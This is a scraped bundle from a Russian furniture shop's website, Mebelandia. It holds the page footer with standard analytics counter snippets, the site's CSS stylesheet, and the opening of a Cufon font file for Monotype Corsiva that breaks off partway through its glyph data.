    <tr><td class="price">Цена: 0 р.</td></tr>
  </table>
 -->                                   
                                </li>
                            </ul>
                            <div class="clear"></div>
                        </div>
                      </div>
                    </div>
                    <div class="clear"></div>
                </div>
            </div>
            <div class="footer-image"></div>
        </div>
    </div>
  <!--noindex-->
<div class="footer">
	<div class="footer-nav">
		<a href="/">Интернет-магазин мебели</a> |
		<a rel="nofollow" href="katalog/gostinyie-i-stolovyie/obedennyie-gruppyi/">Обеденные группы</a> |
		<a rel="nofollow" href="katalog/gostinyie-i-stolovyie/stolyi-obedennyie/">Столы</a> |
		<a rel="nofollow" href="katalog/gostinyie-i-stolovyie/stulya-dlya-gostinoj/">Стулья</a> |
		<a rel="nofollow" href="katalog/mebel-dlya-kuxni/rokoko">Диваны</a> |
		<a rel="nofollow" href="katalog/gostinyie-i-stolovyie/kresla-iz-massiva/">Кресла</a> |
		<a rel="nofollow" href="katalog/mebel-dlya-spalni/krovati-derevyannyie/">Кровати</a> |
		<a rel="nofollow" href="katalog/mebel-dlya-detskoj/detskie-krovatki/">Детские кроватки</a> |
		<a rel="nofollow" href="katalog/mebel-dlya-kuxni/kuhonnye-ugolki/">Кухонные уголки</a> |
		<a rel="nofollow" href="kontaktyi">Контакты</a>
	</div>
	<div class="copy">
		&copy; 1992-2016 Мебеландия - фабрика-производитель мебели из массива для дома, дачи, офиса, гостиницы, ресторана и кафе.
	</div>
	<div class="counters"><!--noindex--> 
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=13868923&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/13868923/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="13868923" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(13868923, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/13868923" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.16;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script><!--/LiveInternet-->
<!-- b34219e6000558fc -->


<!-- begin of Google analytics -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-6922859-1");
pageTracker._trackPageview();
} catch(err) {}</script>
<!-- end of Google analytics -->
<!--/noindex--></div>
	<!--<div class="developer"><a rel="nofollow" href="http://www.seo-cube.ru">Разработка и продвижение сайта</a></div>-->
</div>
<!--/noindex-->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.mebelandia.ru/assets/templates/mebelandia/css/style.css
body_size: 2991
content:
@charset "utf-8";
body {
	margin: 0px;
	padding: 0px;
}
h2 {
    color: #000000;
    font-size: 20px;
    margin-bottom: 15px;
}
h3 {
    color: #000000;
    font-size: 18px;
    margin-bottom: 15px;
}
.contet-bg {
	background-image: url(../img/body_bg.jpg);
	background-repeat: repeat;
}
.content-bg-top {
	background-image: url(../img/body_top.jpg);
	background-repeat: no-repeat;
	background-position: center top;
}
.content-bg-top-inner {
	background-image: url(../img/body_top_inner.jpg);
	background-repeat: no-repeat;
	background-position: center top;
}
.header {
	height: 103px;
}
.logo {
	float: left;
	width: 334px;
	margin-top: 25px;
	margin-right: 10px;
}
.container {
	width: 992px;
	margin-top: 0px;
	margin-right: auto;
	margin-bottom: 0px;
	margin-left: auto;
}
.phones {
	background-image: url(../img/phone.png);
	height: 61px;
	float: left;
	padding-left: 60px;
	background-repeat: no-repeat;
	background-position: left center;
	font-size: 12px;
	color: #5c5959;
	padding-top: 25px;
	margin-top: 5px;
	width: 235px;
/*	margin-right: 7px;*/
}
.info {
	float: left;
}
.header-nav {
	margin-top: 11px;
	margin-left: 10px;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	margin-bottom: 20px;
}
.header-nav a {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	color: #222222;
	text-decoration: none;
}
.header-nav a:hover {
	text-decoration:underline;
}
.search {
	float: left;
	margin-right: 10px;
}
.search input[type="text"] {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-style: italic;
	color: #7c7c7c;
	background-color: #FFFFFF;
	height: 22px;
	width: 146px;
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-top-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-top-color: #e1e1e2;
	border-right-color: #e1e1e2;
	border-bottom-color: #e1e1e2;
	border-left-color: #e1e1e2;
	margin: 0px;
	padding: 0 0 0 10px;
	float: left;
	border-right-style: none;
}
.search input[type="submit"] {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #FFFFFF;
	background-image: url(../img/search_button.png);
	height: 24px;
	width: 66px;
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-top-style: solid;
	border-right-style: solid;
	border-bottom-style: solid;
	border-top-color: #e2e2e2;
	border-right-color: #e2e2e2;
	border-bottom-color: #e2e2e2;
	border-left-color: #e2e2e2;
	margin: 0px;
	padding: 0px;
	border-left-style: none;
	cursor:pointer;
}
.social {
	float: left;
}
.top-nav ul {
	margin-bottom: 0px;
}
.top-nav ul li ul{
	width: 200px;
	position: absolute;
	background: #ebecee;
	background: -moz-linear-gradient(top, #ebecee, #ffffff);
	background: -webkit-gradient(linear, left top, left bottom, 
                color-stop(0%,#ebecee), color-stop(100%,#ffffff));
	background: -webkit-linear-gradient(top, #ebecee, #ffffff);
	background: -o-linear-gradient(top, #ebecee, #ffffff);
	background: -ms-linear-gradient(top, #ebecee, #ffffff);
	background: linear-gradient(top, #ebecee, #ffffff);
	padding: 10px;
	border-radius: 0px 0px 10px 10px;
	-moz-border-radius: 0px 0px 10px 10px;
	-webkit-border-radius: 0px 0px 10px 10px;
	display: none;
	z-index: 3;
}
.top-nav ul li ul li a{
	background-color: transparent;
	background-image: url(../img/nav_arrow.png);
	background-position: 5px 50%;	
	height: auto;
	background-repeat: no-repeat;	
	padding-left: 15px;
	padding-top: 0px;
	margin-bottom: 5px;
	text-transform: uppercase;
}
.top-nav ul li:hover > ul,  .top-nav ul li:hover .catalog_menu{
	display:block;
}
.wrap_catalog_menu 
{
display:none;
position:absolute;
left:235px;
z-index:10;
background: #ebecee;
background: -moz-linear-gradient(top, #ebecee, #ffffff);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ebecee), color-stop(100%,#ffffff));
background: -webkit-linear-gradient(top, #ebecee, #ffffff);
background: -o-linear-gradient(top, #ebecee, #ffffff);
background: -ms-linear-gradient(top, #ebecee, #ffffff);
background: linear-gradient(top, #ebecee, #ffffff);
}
.wrap_catalog_menu li, .wrap_catalog_menu li span, .wrap_catalog_menu  li ul{float:left;}
.wrap_catalog_menu li span
{
padding: 10px 15px 0;
font-weight:bold;
}
.wrap_catalog_menu>li{width:200px;}
.wrap_catalog_menu > li{float:right!important;}
.wrap_catalog_menu>li>ul>li
{
width:195px;
}
.wrap_catalog_menu>li>ul>li>a
{
position:relative;
padding:3px 10px 3px 15px!important;
margin:0!important;
z-index:3;
}

.wrap_catalog_menu>li>ul>li.yesparent:hover
{
background: #ebecee;
border-top: 1px solid #CBCBCB;
border-bottom: 1px solid #CBCBCB;
border-left: 1px solid #CBCBCB;
border-right: 1px solid #ebecee;
box-shadow:0 0 5px #ccc;
}
.wrap_catalog_menu  li ul li ul
{
top:-1px;
left:195px;
width: 220px;
padding:5px!important;
margin:0!important;
background: #ebecee;
/*background: -moz-linear-gradient(top, #ccc, #ebecee);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ccc), color-stop(100%,#ebecee));
background: -webkit-linear-gradient(top, #ccc, #ebecee);
background: -o-linear-gradient(top, #ccc, #ebecee);
background: -ms-linear-gradient(top, #ccc, #ebecee);
background: linear-gradient(top, #ccc, #ebecee);*/
border: 1px solid #CBCBCB;
box-shadow:0 0 5px #ccc;
}
.wrap_catalog_menu  li ul li ul li a
{
width:180px;
}
.catalog_menu
{
position:relative!important;
display:block!important;
background: none!important;
}
.top-nav ul li a {
	background-image: url(../img/nav.png);
	background-repeat: no-repeat;
	background-position: right;
	display: block;
	height: 30px;
	padding-left: 17px;
	padding-right: 33px;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #000000;
	padding-top: 12px;
	text-transform: uppercase;
	text-decoration: none;
}
.top-nav ul li {
	float: left;
	/*z-index: 2;*/
	position: relative;
}
.top-nav ul .first {
	background-color: #bebfc1;
	color: #FFFFFF;
	border-radius: 10px 0px 0px 10px;
	-moz-border-radius: 10px 0px 0px 10px;
	-webkit-border-radius: 10px 0px 0px 10px;
}
.top-nav ul .last {
	z-index: 1;
	/*margin-left: -32px;*/
	position: relative;
	background-color: #72bf4a;
	/*padding-left: 25px;*/
	border-radius: 0px 10px 10px 0px; 
	-moz-border-radius: 0px 10px 10px 0px;
	-webkit-border-radius: 0px 10px 10px 0px;
}
.top-nav ul li li.first{
	background-color: transparent;
	color: #000;
	border-radius: 0px;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
}
.top-nav ul ul li.last{
	z-index: 1;
	margin-left: 0;
	position: relative;
	background-color: transparent;
	padding-left: 0px;
	border-radius: 0px; 
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
}
.top-nav ul .last a {
	z-index: -1;
	background-image: none;
	color: #FFFFFF;
}
.top-nav ul .first a {
	color: #FFFFFF;
	background-image: url(../img/nav_active.png);
	background-repeat: no-repeat;
	background-position: right;
	font-weight: bold;
}
.top-nav ul  li ul li.first a{
	color: #000;
	background-image: none;
	font-weight: normal;
	background-color: transparent;
	background-image: url(../img/nav_arrow.png);
	height: auto;
	background-repeat: no-repeat;
	background-position: 5px center;
	padding-left: 15px;
	padding-top: 0px;
	margin-bottom: 5px;
	text-transform: uppercase;
}
.top-nav ul  li ul li.last a{
	z-index: -1;
	background-image: none;
	color: #000;
	background-color: transparent;
	background-image: url(../img/nav_arrow.png);
	height: auto;
	background-repeat: no-repeat;
	background-position: 5px center;	
	padding-top: 0px;
	margin-bottom: 5px;
	text-transform: uppercase;
}
.top-nav ul li a:hover, .top-nav ul li.active a{
	text-decoration: underline;
/*	color: #FFFFFF;
	background-image: url(../img/nav_active.png);
	background-repeat: no-repeat;
	background-position: right;
	background-color: #BEBFC1;*/
}
.top-nav ul  li ul li ul{
margin-left:210px;
position:absolute;
margin-top:0;
padding-top:0;
}
.top-nav ul  li ul li ul li
{
z-index: 2;
}
.top-nav ul  li ul li ul a {
width: 200px;
}
.slider-nav {
	float: left;
	width: 215px;
	position: relative;
	z-index: 2;
}
.slider-nav-title {
	font-size: 30px;
	color: #2b2b2b;
	text-align: center;
	margin-bottom: 10px;
}
.top-nav {
	position:relative;
	margin-bottom: 30px;
}
.clear {
	clear: both;
}
.slider {
	margin-bottom: 20px;
}

.slider-nav ul li a {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #4c4c4c;
	text-decoration: none;
	background-image: url(../img/nav_arrow.png);
	background-repeat: no-repeat;
	background-position: left center;
	display: block;
	height: 16px;
	width: 200px;
	padding: 5px 0 4px 15px;

}
.slider-nav ul li a:hover, .slider-nav ul li.active a , .slider-nav ul li.activ a {
	background-image: url(../img/left_nav_active.png);
	height: 16px;
}
.slider-block {
	background-color: #FFFFFF;
	float: left;
	height: 355px;
	width: 749px;
	border: 1px solid #cbcbcb;
	margin-left: -1px;
	position: relative;
	z-index: 1;
	border-radius: 10px;
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
	padding: 5px;
}
.slider-image {
	float: left;
	height: 355px;
	width: 528px;
}
.slider-image img {
	border-radius: 10px 0px 0px 10px;
	-moz-border-radius: 10px 0px 0px 10px;
	-webkit-border-radius: 10px 0px 0px 10px;
}
.slider-text {
	float: left;
	margin-left: 15px;
	width: 195px;
	margin-top: 5px;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
}
.slider-text h2 {
	font-size: 24px;
	color: #d1883d;
	margin-bottom: 10px;
}
.wrapper {
	padding-bottom: 20px;
}
.left-block {
	width: 217px;
	float: left;
}
.news-title {
	background-image: url(../img/news_title.png);
	height: 58px;
	width: 216px;
	font-size: 30px;
	color: #2b2b2b;
	text-align: center;
	padding-top: 30px;
}
.news-block {
	width: 214px;
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-top-style: none;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-top-color: #d7d6d6;
	border-right-color: #d7d6d6;
	border-bottom-color: #d7d6d6;
	border-left-color: #d7d6d6;
	border-radius: 0px 0px 10px 10px;
	-moz-border-radius: 0px 0px 10px 10px;
	-webkit-border-radius: 0px 0px 10px 10px;
}
.news-item p {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
}
.news-item a {
	font-style: italic;
	color: #000000;
}
.news-item a:hover {
	text-decoration: none;
}
.news-date {
	font-weight: bold;
	color: #ff9a35;
}
.news-item {
	padding-right: 20px;
	padding-left: 20px;
	padding-bottom: 20px;
}
.news {
	margin-bottom: 20px;
}
.banner-item {
	margin-bottom: 20px;
}
.right-block {
	float: left;
	width: 775px;
}
.slider-special-title {
	font-size: 30px;
	color: #2b2b2b;
	margin-left: 40px;
	margin-bottom: 10px;
}
.slider-special ul li {
	height: 200px;
	width: 134px;
	margin-right: 5px;
	text-align: center;
	float: left;
}
.slider-special ul {
	margin-left: 42px;
}
.slider-special ul li img {
	border: 1px solid #d2d2d2;
	margin-bottom: 5px;
}
.slider-special ul li p {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	margin-bottom: 5px;
}
.slider-special ul li td {
	vertical-align: middle;
}
.price-old {
	font-size: 13px;
	color: #959595;
	font-family: Arial, Helvetica, sans-serif;
	padding-left: 5px;
	text-decoration: line-through;
}
.slider-special ul li table {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #000000;
	margin-left: 25px;
}
.price {
	font-family: Arial, Helvetica, sans-serif;
	font-weight: bold;
	color: #ff9a35;
}
.slider-special-left,  {
	position: absolute;
	background-image: url(../img/slider_left.png);
	background-repeat: no-repeat;
	height: 32px;
	width: 31px;
	margin-top: 60px;
	margin-left: 5px;
	cursor:pointer;
}
.slider-special-right {
	background-image: url(../img/slider_right.png);
	background-repeat: no-repeat;
	height: 32px;
	width: 31px;
	margin-top: 60px;
	position: absolute;
	margin-left: 738px;
	cursor:pointer;
}
.slider-special {
	position: relative;
	margin-bottom: 20px;
}
.content {
	padding-right: 45px;
	padding-left: 45px;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #000000;
}
.content span {
	font-style: italic;
	clear: both;
}
.content a {
	color: #000000;
	text-decoration: underline;
}
.content a:hover {
	text-decoration: none;
}
.content hr {
	color: #d6d8d8;
	height: 1px;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
	background-color: #d6d8d8;
	margin-bottom: 15px;
}
.content p, ol, ul {
	margin-bottom: 15px;
}

.content h1 {
	font-size: 24px;
	color: #000000;
	margin-bottom: 15px;
}
.content ul  {
list-style: square inside none;
}
.content ul li {
/*   background: url("../img/nav_arrow.png") no-repeat scroll 0 0 transparent;
	background-position: left center;*/
	padding-left: 15px;
}
.content ol li {
	padding-left: 5px;
	list-style-type: decimal;
	margin-left: 15px;
}
.index-block {
	width: 289px;
	float: left;
	margin-right: 50px;
}
.footer-image {
	background-image: url(../img/footer_bg.png);
	height: 45px;
	margin-bottom: 5px;
	background-repeat: no-repeat;
	background-position: center;
}
.footer {
	text-align: center;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	padding-bottom: 15px;
}
.footer a {
	color: #000000;
	text-decoration: none;
}
.footer a:hover {
	text-decoration: underline;
}
.footer-nav {
	margin-bottom: 5px;
}
.copy {
	font-style: italic;
	margin-bottom: 5px;
}
.developer a {
	font-style: italic;
	margin-bottom: 5px;
	text-decoration: underline;
}
.developer a:hover {
	text-decoration: none;
}

.breadcrumbs {
	margin-bottom: 15px;
}
.slider-nav-fix {
	margin-bottom: 20px;
}
.no-slider img {
	border-radius: 10px;
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
}
.slider-id {
	display:none;
}
.jcarousel-direction-rtl {
	direction: rtl;
}

.d-carousel h4 {
	margin: 5px 0 5px 0;
}

.d-carousel .jcarousel-container {
	display: block;
	overflow: hidden;
	margin-bottom: 20px;
}

.d-carousel .jcarousel-item {
	width: 135px;
	height: 200px;
}

.d-carousel .jcarousel-container-horizontal {
	width: 700px;
	height: 200px;
	padding: 0 45px;
}

.d-carousel .jcarousel-item-horizontal {
	
}

.d-carousel .jcarousel-next-horizontal {
	position: absolute;
	top: 60px;
	right: 12px;
	margin-right: 0px;
	width: 31px;
	height: 32px;
	cursor: pointer;
	background: transparent url(../img/slider_right.png) no-repeat top right;
}

.d-carousel .jcarousel-direction-rtl .jcarousel-next-horizontal {
	left: 0px;
	right: auto;
	background-image: url(../img/blog-arrows.jpg);
}

.d-carousel .jcarousel-next-horizontal:hover {
	background-position: bottom right;
}

.d-carousel .jcarousel-prev-horizontal {
	position: absolute;
	top: 60px;
	left: 5px;
	margin-left: 0px;
	width: 31px;
	height: 32px;
	cursor: pointer;
	background: transparent url(../img/slider_left.png) no-repeat top left;
}

.d-carousel .jcarousel-direction-rtl .jcarousel-prev-horizontal {
	left: auto;
	right: 0px;
	background-image: url(../img/blog-arrows.jpg);
}

.d-carousel .jcarousel-prev-horizontal:hover {
	background-position: bottom left;
}
.carousel li .item-block {
	margin: 0px;
	padding: 0px;
}.catalog-item img, .catalog-item1  img {
	border: 2px solid #fff;
	display: block;
	margin-bottom: 10px;
}
.catalog-item {
	height: 352px;
	width: 322px;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-style: italic;
	color: #000000;
	text-align: center;
	float: left;
	margin-right: 20px;
	margin-bottom: 15px;
}
.catalog-item1 {
	height: 255px;
	width: 208px;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-style: italic;
	color: #000000;
	text-align: center;
	float: left;
	margin-right: 20px;
	margin-bottom: 10px;
}
.catalog .catalog-item a:hover img {
	border: 2px solid #72BF4A;
}
.catalog .catalog-item1 a:hover img {
	border: 2px solid #72BF4A;
}
.tovar-img {
margin-right:10px;
float:left;
}
.tovar-img img {
padding-bottom:10px;
}
.url-im {
	text-align:right;
}
.url-im  a{
    background-color: #72BF4A;
    border-radius: 10px;
    position: relative;
    z-index: 1;
	padding:10px 20px;
	color: #FFFFFF;
	text-decoration: none;
	text-transform: uppercase;
}
.url-im  a:hover{
	text-decoration: underline;
}
.slider-special-content {
padding-top:50px;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.mebelandia.ru/assets/templates/mebelandia/js/Monotype_Corsiva_italic_400.font.js
body_size: 48891
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Digitized data copyright The Monotype Corporation 1991-1995. All rights
 * reserved. Monotype Corsiva is a trademark of The Monotype Corporation which may
 * be registered in certain jurisdictions.
 * 
 * Trademark:
 * Monotype Corsiva is a trademark of The Monotype Corporation which may be
 * registered in certain jurisdictions.
 * 
 * Description:
 * An italic typeface made in the style of the early Italian cursives, as
 * exemplified by the work of the writing master Ludovico degli Arrighi in the
 * sixteenth century. The capitals are of swash design, with characteristic
 * flourishes, designed primarily for use as initial letters. Corsiva can be used
 * for short text passages in advertising but is best used to add sparkle to
 * invitations, greeting cards and menus, and to give a sense of occasion to
 * certificates and awards.
 * 
 * Manufacturer:
 * Monotype Typography, Inc.
 * 
 * Designer:
 * Monotype Type Drawing Office - Patricia Saunders
 * 
 * Vendor URL:
 * http://www.monotype.com/html/mtname/ms_welcome.html
 * 
 * License information:
 * http://www.monotype.com/html/type/license.html
 */
Cufon.registerFont({"w":256,"face":{"font-family":"Monotype Corsiva","font-weight":400,"font-style":"italic","font-stretch":"normal","units-per-em":"360","panose-1":"3 1 1 1 1 2 1 1 1 1","ascent":"288","descent":"-72","x-height":"5","cap-height":"11","bbox":"-86 -329 417 110","underline-thickness":"17.9297","underline-position":"-34.2773","slope":"-14.1","unicode-range":"U+0020-U+F108"},"glyphs":{" ":{"w":79},"!":{"d":"82,-200v0,-10,36,-22,31,-2r-37,144r-10,0v8,-56,13,-103,16,-142xm47,-12v-4,-24,35,-38,36,-8v4,26,-34,34,-36,8","w":100},"\"":{"d":"120,-206v13,-10,20,0,13,15v-10,25,-15,56,-30,76v-3,0,-5,-2,-4,-5v7,-27,10,-64,21,-86xm74,-206v13,-11,20,0,13,15v-12,24,-16,54,-29,76v-3,0,-5,-2,-4,-5v7,-27,8,-65,20,-86","w":79},"#":{"d":"84,-5r20,-61r-43,0r6,-20r43,0r14,-42r-43,0r6,-20r43,0r19,-59r20,0r-19,59r40,0r19,-59r21,0r-19,59r43,0r-7,20r-43,0r-13,42r43,0r-7,20r-43,0r-19,61r-21,0r20,-61r-40,0r-20,61r-20,0xm130,-86r40,0r14,-42r-40,0","w":244},"$":{"d":"31,-12v0,-27,29,2,48,0r21,-84v-49,-30,-21,-107,28,-112r7,-26r11,0r-6,25v24,-5,50,22,25,31v-10,0,-18,-14,-28,-16r-20,75v54,32,26,116,-30,121r-12,45r-11,0r11,-43v-20,2,-44,1,-44,-16xm125,-195v-32,6,-45,44,-17,67xm90,-12v38,-4,55,-52,20,-76","w":158},"%":{"d":"86,1r116,-212v3,1,8,2,15,3v-42,68,-78,139,-116,211xm58,-136v0,-32,22,-76,55,-75v21,0,33,17,33,39v0,34,-22,74,-55,74v-21,1,-33,-18,-33,-38xm124,-176v0,-13,-3,-26,-13,-27v-19,2,-30,45,-30,71v0,14,3,25,14,26v20,-5,29,-46,29,-70xm157,-35v0,-32,22,-75,55,-75v21,0,33,17,33,39v0,34,-23,73,-55,74v-20,0,-33,-17,-33,-38xm193,-5v25,-8,38,-64,25,-92v-2,-4,-5,-5,-8,-5v-24,3,-48,82,-17,97","w":244},"&":{"d":"303,-248v17,4,12,28,-1,37v-9,6,-21,10,-37,11v-24,57,-27,142,-72,173v24,23,29,35,59,38v25,2,40,-19,29,-42v0,-6,4,-11,10,-11v7,1,12,6,12,14v1,27,-28,54,-57,52v-37,-3,-40,-15,-65,-41v-51,47,-140,14,-140,-55v0,-41,35,-78,75,-76v48,3,42,42,-3,50v32,13,46,32,72,61v34,-39,35,-121,66,-163v-46,-2,-70,13,-59,53v0,5,-5,10,-10,10v-7,0,-11,-8,-11,-16v3,-52,49,-68,111,-61v25,3,2,-33,21,-34xm174,-28v-40,-49,-40,-51,-91,-74r0,-3v25,0,40,0,42,-18v0,-8,-7,-15,-16,-14v-25,-1,-46,27,-46,51v0,49,63,88,111,58","w":280},"'":{"d":"86,-206v13,-11,20,0,13,15v-12,24,-16,54,-29,76v-3,0,-5,-2,-4,-5v7,-27,8,-65,20,-86","w":57},"(":{"d":"33,-31v0,-106,58,-180,134,-217v2,0,4,1,4,4v-63,40,-119,121,-121,226v-1,43,16,80,26,106v0,2,-1,4,-3,4v-24,-22,-40,-77,-40,-123","w":93},")":{"d":"112,-126v0,107,-59,181,-134,218v-2,0,-3,-1,-3,-4v61,-42,118,-122,120,-227v1,-43,-16,-80,-26,-106v0,-2,1,-3,3,-3v25,21,40,77,40,122","w":79},"*":{"d":"116,-248v2,14,6,28,11,42v15,3,23,0,44,-2v1,3,1,5,2,8v-14,8,-26,16,-37,25v4,12,9,25,17,39v-2,2,-5,4,-7,6v-12,-10,-24,-19,-35,-27v-10,6,-22,15,-35,27v-3,-2,-5,-4,-7,-6v7,-14,13,-28,17,-39v-12,-9,-25,-18,-37,-25v1,-3,2,-5,3,-8v20,3,27,2,43,2v5,-15,9,-29,11,-42r10,0xm130,-184v1,-10,-9,-19,-19,-18v-9,-1,-18,9,-18,18v0,9,9,19,18,18v10,1,20,-8,19,-18","w":151},"+":{"d":"116,-113r0,-68r20,0r0,68r68,0r0,19r-68,0r0,69r-20,0r0,-69r-68,0r0,-19r68,0","w":187},",":{"d":"44,-37v33,6,12,51,-3,65v-11,10,-20,20,-31,27r-3,-12v14,-11,26,-21,30,-37v-5,-14,-18,-40,7,-43","w":79},"-":{"d":"34,-81r81,0r-4,18r-81,0","w":100},"\u00ad":{"d":"34,-81r81,0r-4,18r-81,0","w":100},".":{"d":"26,-12v-4,-24,35,-37,36,-8v4,26,-35,34,-36,8","w":79},"\/":{"d":"-4,68r174,-311r18,0r-174,311r-18,0","w":122},"0":{"d":"37,-66v2,-65,28,-145,87,-145v38,0,55,31,55,74v0,60,-36,142,-90,142v-33,0,-53,-33,-52,-71xm95,-5v48,-15,64,-129,44,-184v-5,-7,-11,-11,-19,-11v-41,8,-50,90,-52,141v-1,29,7,51,27,54","w":158},"1":{"d":"73,-167v47,-24,51,-23,77,-46r6,0r-47,198v1,10,21,6,32,10r-4,9v-48,-5,-59,-6,-100,0v0,-17,33,-10,40,-21v18,-29,33,-114,40,-149v-7,-15,-13,0,-40,8","w":158},"2":{"d":"112,-192v-22,0,-30,15,-41,34r-9,-4v15,-29,28,-47,62,-49v51,-3,60,65,28,95v-18,17,-88,78,-98,96r61,-1v24,-1,19,-5,33,-23r12,0v-9,13,-18,30,-25,49v-35,-7,-63,-6,-108,-3v21,-61,110,-88,115,-160v2,-21,-13,-34,-30,-34","w":158},"3":{"d":"121,-140v16,-16,19,-51,-8,-52v-13,0,-26,8,-38,23r-7,-6v20,-23,28,-32,57,-35v57,7,37,60,-7,87v26,1,38,16,39,41v3,41,-53,88,-95,88v-20,0,-52,-22,-26,-32v13,2,22,21,36,20v26,-2,56,-41,56,-68v0,-26,-24,-38,-49,-27r2,-11v15,-5,27,-16,40,-28","w":158},"4":{"d":"27,-56v28,-57,91,-114,140,-156r5,0r-35,140r27,0r-4,19r-27,0r-13,58r-25,0r13,-58v-26,-2,-60,4,-81,-3xm112,-72r24,-99v-44,43,-54,52,-88,99r64,0","w":158},"5":{"d":"98,-201v22,-11,71,5,81,-14r10,0v-10,13,-6,31,-35,31v-25,0,-42,1,-51,2v-3,13,-13,26,5,32v90,31,21,160,-52,155v-16,0,-31,-4,-33,-17v6,-24,26,5,43,2v57,5,91,-94,26,-116v-29,-10,4,-53,6,-75","w":158},"6":{"d":"99,5v-65,0,-64,-96,-35,-144v25,-41,67,-71,128,-72r-2,11v-62,2,-92,33,-107,84v29,-30,84,-16,84,38v0,43,-26,83,-68,83xm104,-5v42,3,47,-113,7,-113v-13,0,-23,9,-32,16v-6,41,-11,95,25,97","w":158},"7":{"d":"167,-184v-37,4,-88,-14,-92,22r-9,0v4,-9,12,-38,14,-46v24,4,84,3,118,2v-61,78,-77,98,-109,157v-8,14,-2,57,-23,57v-24,-7,-12,-34,-1,-55v10,-21,67,-94,102,-137","w":158},"8":{"d":"182,-176v-2,29,-26,45,-52,58v20,20,30,38,30,56v0,65,-119,98,-125,23v7,-43,26,-48,63,-73v-41,-37,-9,-99,42,-99v22,0,44,16,42,35xm135,-199v-38,2,-41,48,-13,72v23,-17,35,-24,40,-47v0,-14,-12,-26,-27,-25xm93,-6v32,0,54,-36,37,-66v-4,-8,-12,-19,-24,-32v-29,21,-44,30,-47,64v-1,18,16,35,34,34","w":158},"9":{"d":"119,-211v65,0,64,96,35,144v-25,41,-67,71,-128,72r2,-11v61,-3,92,-33,107,-84v-29,30,-84,15,-84,-39v0,-43,26,-82,68,-82xm114,-201v-42,-3,-47,113,-7,113v14,0,22,-9,32,-16v6,-41,11,-95,-25,-97","w":158},":":{"d":"51,-121v-3,-24,35,-36,36,-7v4,26,-35,33,-36,7xm26,-12v-4,-24,35,-37,36,-8v4,26,-35,34,-36,8","w":93},";":{"d":"53,-121v-3,-24,35,-36,36,-7v4,26,-35,33,-36,7xm44,-37v33,7,11,51,-4,65v-11,10,-20,20,-31,27r-3,-12v14,-11,27,-20,30,-37v-5,-13,-16,-41,8,-43","w":86},"\u037e":{"d":"53,-121v-3,-24,35,-36,36,-7v4,26,-35,33,-36,7xm44,-37v33,7,11,51,-4,65v-11,10,-20,20,-31,27r-3,-12v14,-11,27,-20,30,-37v-5,-13,-16,-41,8,-43","w":86},"<":{"d":"196,-41r0,19r-157,-72r0,-16r157,-72r0,19r-132,61","w":187},"=":{"d":"204,-143r0,20r-156,0r0,-20r156,0xm204,-83r0,20r-156,0r0,-20r156,0","w":187},">":{"d":"58,-41r132,-61r-132,-61r0,-19r157,72r0,16r-